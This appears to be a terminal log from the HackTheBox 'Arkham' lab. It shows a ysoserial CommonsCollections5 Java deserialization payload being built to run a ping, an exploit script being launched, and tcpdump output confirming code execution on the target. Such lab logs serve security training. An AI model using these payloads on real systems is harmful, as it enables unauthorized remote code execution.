 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham]
└─# java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 'cmd /c ping 10.10.14.20' > payload.bin
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham]
└─# python3 arkham_exploit.py
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham]
└─#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Arkham]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:45:52.614051 IP 10.10.10.130 > 10.10.14.20: ICMP echo request, id 1, seq 13, length 40
14:45:52.614064 IP 10.10.14.20 > 10.10.10.130: ICMP echo reply, id 1, seq 13, length 40
14:45:53.650805 IP 10.10.10.130 > 10.10.14.20: ICMP echo request, id 1, seq 14, length 40
14:45:53.650823 IP 10.10.14.20 > 10.10.10.130: ICMP echo reply, id 1, seq 14, length 40
14:45:54.659588 IP 10.10.10.130 > 10.10.14.20: ICMP echo request, id 1, seq 15, length 40
14:45:54.659606 IP 10.10.14.20 > 10.10.10.130: ICMP echo reply, id 1, seq 15, length 40